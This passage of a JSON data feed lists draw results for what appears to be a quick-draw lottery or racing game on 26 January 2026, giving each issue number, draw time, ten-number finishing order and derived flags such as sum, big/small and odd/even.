07:58:03","preDrawIssue":33887695,"preDrawCode":"05,03,01,04,10,08,06,02,07,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:56:48","preDrawIssue":33887694,"preDrawCode":"01,02,07,09,04,10,03,08,06,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:55:33","preDrawIssue":33887693,"preDrawCode":"08,04,07,06,05,10,03,02,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:54:18","preDrawIssue":33887692,"preDrawCode":"03,02,05,01,10,08,06,09,07,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:53:03","preDrawIssue":33887691,"preDrawCode":"10,07,05,03,02,08,01,04,09,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:51:48","preDrawIssue":33887690,"preDrawCode":"06,09,08,05,01,03,02,04,10,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:50:33","preDrawIssue":33887689,"preDrawCode":"01,02,05,10,06,03,08,04,09,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:49:18","preDrawIssue":33887688,"preDrawCode":"10,01,07,04,05,06,08,03,02,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:48:03","preDrawIssue":33887687,"preDrawCode":"04,06,05,02,08,07,09,03,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:46:48","preDrawIssue":33887686,"preDrawCode":"01,07,10,03,04,09,05,02,06,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:45:33","preDrawIssue":33887685,"preDrawCode":"09,10,08,03,07,02,04,06,01,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:44:18","preDrawIssue":33887684,"preDrawCode":"06,08,04,09,01,10,05,02,07,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:43:03","preDrawIssue":33887683,"preDrawCode":"01,02,05,06,04,08,09,03,10,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:41:48","preDrawIssue":33887682,"preDrawCode":"02,07,05,01,10,03,09,04,08,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:40:33","preDrawIssue":33887681,"preDrawCode":"09,04,02,01,03,05,08,07,06,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:39:18","preDrawIssue":33887680,"preDrawCode":"06,02,07,10,01,05,04,09,08,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:38:03","preDrawIssue":33887679,"preDrawCode":"07,10,04,06,03,01,02,05,09,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:36:48","preDrawIssue":33887678,"preDrawCode":"01,05,09,06,04,08,03,10,07,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:35:33","preDrawIssue":33887677,"preDrawCode":"10,08,04,03,05,01,06,02,07,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:34:18","preDrawIssue":33887676,"preDrawCode":"04,10,05,03,06,07,09,02,08,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:33:03","preDrawIssue":33887675,"preDrawCode":"10,03,08,05,09,07,01,06,04,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:31:48","preDrawIssue":33887674,"preDrawCode":"04,10,07,08,05,02,06,03,09,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:30:33","preDrawIssue":33887673,"preDrawCode":"09,01,04,06,08,02,03,07,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:29:18","preDrawIssue":33887672,"preDrawCode":"08,01,05,07,09,10,04,06,03,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:28:03","preDrawIssue":33887671,"preDrawCode":"02,03,09,07,04,10,08,05,01,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:26:48","preDrawIssue":33887670,"preDrawCode":"07,03,02,08,05,01,10,06,09,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:25:33","preDrawIssue":33887669,"preDrawCode":"05,07,03,08,04,10,09,02,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:24:18","preDrawIssue":33887668,"preDrawCode":"05,10,01,06,03,02,09,08,07,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:23:03","preDrawIssue":33887667,"preDrawCode":"07,08,06,03,04,10,09,02,05,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:21:48","preDrawIssue":33887666,"preDrawCode":"02,10,09,03,07,08,01,04,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:20:33","preDrawIssue":33887665,"preDrawCode":"08,02,01,05,10,04,06,07,09,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:19:18","preDrawIssue":33887664,"preDrawCode":"03,06,01,09,08,07,10,02,05,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:18:03","preDrawIssue":33887663,"preDrawCode":"03,06,02,07,09,05,04,01,10,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:16:48","preDrawIssue":33887662,"preDrawCode":"08,02,07,04,09,10,03,01,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:15:33","preDrawIssue":33887661,"preDrawCode":"05,10,09,03,02,08,06,01,07,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:14:18","preDrawIssue":33887660,"preDrawCode":"09,04,01,02,08,06,03,10,07,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:13:03","preDrawIssue":33887659,"preDrawCode":"04,01,06,10,02,08,03,09,05,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:11:48","preDrawIssue":33887658,"preDrawCode":"02,08,07,03,09,10,01,06,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:10:33","preDrawIssue":33887657,"preDrawCode":"07,04,06,09,01,08,03,10,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:09:18","preDrawIssue":33887656,"preDrawCode":"05,06,02,04,03,09,01,08,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:08:03","preDrawIssue":33887655,"preDrawCode":"09,06,07,01,08,03,02,05,04,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:06:48","preDrawIssue":33887654,"preDrawCode":"03,04,06,01,08,10,05,02,07,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:05:33","preDrawIssue":33887653,"preDrawCode":"09,08,03,01,10,04,06,02,05,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:04:18","preDrawIssue":33887652,"preDrawCode":"01,06,09,03,07,05,02,10,04,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:03:03","preDrawIssue":33887651,"preDrawCode":"05,03,02,01,09,06,10,04,07,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:01:48","preDrawIssue":33887650,"preDrawCode":"04,01,07,05,03,02,06,10,09,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:00:33","preDrawIssue":33887649,"preDrawCode":"05,10,04,03,06,09,01,02,08,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:59:18","preDrawIssue":33887648,"preDrawCode":"01,02,09,10,06,07,08,03,05,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:58:03","preDrawIssue":33887647,"preDrawCode":"04,10,03,01,08,07,06,05,02,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 06:56:48","preDrawIssue":33887646,"preDrawCode":"01,02,08,05,10,09,03,07,04,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 06:55:33","preDrawIssue":33887645,"preDrawCode":"10,01,09,02,03,04,05,07,08,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:54:18","preDrawIssue":33887644,"preDrawCode":"04,05,01,06,02,08,03,07,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:53:03","preDrawIssue":33887643,"preDrawCode":"07,05,02,06,04,09,08,03,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:51:48","preDrawIssue":33887642,"preDrawCode":"05,08,09,03,07,10,01,06,02,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:50:33","preDrawIssue":33887641,"preDrawCode":"07,09,01,03,04,06,08,10,02,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:49:18","preDrawIssue":33887640,"preDrawCode":"07,10,03,01,08,05,09,04,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 06:48:03","preDrawIssue":33887639,"preDrawCode":"07,10,06,04,05,08,02,03,09,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:46:48","preDrawIssue":33887638,"preDrawCode":"05,07,09,04,10,06,08,02,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 06:45:33","preDrawIssue":33887637,"preDrawCode":"01,09,02,05,03,07,04,08,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:44:18","preDrawIssue":33887636,"preDrawCode":"02,01,08,05,09,10,03,07,04,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:43:03","preDrawIssue":33887635,"preDrawCode":"02,01,04,07,03,09,08,10,05,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:41:48","preDrawIssue":33887634,"preDrawCode":"01,03,05,08,02,06,09,07,04,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:40:33","preDrawIssue":33887633,"preDrawCode":"03,07,06,05,02,09,08,04,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:39:18","preDrawIssue":33887632,"preDrawCode":"04,06,09,07,05,08,01,03,10,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:38:03","preDrawIssue":33887631,"preDrawCode":"03,08,10,09,05,07,04,06,01,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:36:48","preDrawIssue":33887630,"preDrawCode":"02,04,03,05,07,09,01,08,06,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:35:33","preDrawIssue":33887629,"preDrawCode":"05,03,01,02,04,06,09,07,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:34:18","preDrawIssue":33887628,"preDrawCode":"01,04,09,10,02,06,07,08,05,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:33:03","preDrawIssue":33887627,"preDrawCode":"03,01,05,04,06,10,08,09,07,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:31:48","preDrawIssue":33887626,"preDrawCode":"03,05,06,01,07,10,04,02,08,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:30:33","preDrawIssue":33887625,"preDrawCode":"10,07,06,03,04,09,01,08,05,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:29:18","preDrawIssue":33887624,"preDrawCode":"03,02,01,09,10,04,06,05,08,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 06:28:03","preDrawIssue":33887623,"preDrawCode":"03,06,05,01,04,08,09,02,10,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:26:48","preDrawIssue":33887622,"preDrawCode":"05,09,03,04,01,02,08,06,07,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:25:33","preDrawIssue":33887621,"preDrawCode":"06,07,08,03,02,01,04,09,10,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 06:24:18","preDrawIssue":33887620,"preDrawCode":"06,09,08,02,10,07,03,05,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 06:23:03","preDrawIssue":33887619,"preDrawCode":"03,01,04,10,05,02,06,08,07,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 06:21:48","preDrawIssue":33887618,"preDrawCode":"01,06,08,03,07,09,02,05,10,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:20:33","preDrawIssue":33887617,"preDrawCode":"05,10,07,06,08,01,09,02,04,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 06:19:18","preDrawIssue":33887616,"preDrawCode":"09,10,02,07,04,03,06,05,08,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 06:18:03","preDrawIssue":33887615,"preDrawCode":"05,09,02,01,08,04,03,07,06,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 06:16:48","preDrawIssue":33887614,"preDrawCode":"02,05,09,10,07,03,04,06,08,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 06:15:33","preDrawIssue":33887613,"preDrawCode":"01,08,07,03,05,10,02,06,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:14:18","preDrawIssue":33887612,"preDrawCode":"08,07,06,03,10,09,02,01,05,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 06:13:03","preDrawIssue":33887611,"preDrawCode":"03,07,02,09,01,06,05,08,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:11:48","preDrawIssue":33887610,"preDrawCode":"09,10,03,04,01,06,02,05,08,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:10:33","preDrawIssue":33887609,"preDrawCode":"08,03,01,09,05,02,06,10,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 06:09:18","preDrawIssue":33887608,"preDrawCode":"09,07,06,01,04,05,02,03,08,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:08:03","preDrawIssue":33887607,"preDrawCode":"03,05,02,01,04,06,07,08,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:06:48","preDrawIssue":33887606,"preDrawCode":"01,07,06,02,09,10,05,08,03,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:05:33","preDrawIssue":33887605,"preDrawCode":"03,06,05,10,01,09,07,02,04,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:04:18","preDrawIssue":33887604,"preDrawCode":"02,04,10,01,06,05,09,08,07,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 06:03:03","preDrawIssue":33887603,"preDrawCode":"02,08,10,07,04,05,01,09,03,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:01:48","preDrawIssue":33887602,"preDrawCode":"02,04,01,03,10,07,08,06,05,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 06:00:33","preDrawIssue":33887601,"preDrawCode":"09,02,05,01,04,06,10,08,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:59:18","preDrawIssue":33887600,"preDrawCode":"05,06,03,01,02,07,10,04,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:58:03","preDrawIssue":33887599,"preDrawCode":"07,08,06,02,10,09,05,03,01,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:56:48","preDrawIssue":33887598,"preDrawCode":"10,02,04,08,05,03,09,01,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:55:33","preDrawIssue":33887597,"preDrawCode":"09,08,04,06,03,10,01,07,05,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:54:18","preDrawIssue":33887596,"preDrawCode":"07,03,10,04,02,01,06,09,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:53:03","preDrawIssue":33887595,"preDrawCode":"02,07,09,04,10,05,06,03,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:51:48","preDrawIssue":33887594,"preDrawCode":"05,10,02,03,01,09,07,06,08,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:50:33","preDrawIssue":33887593,"preDrawCode":"01,05,06,08,10,04,07,09,03,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 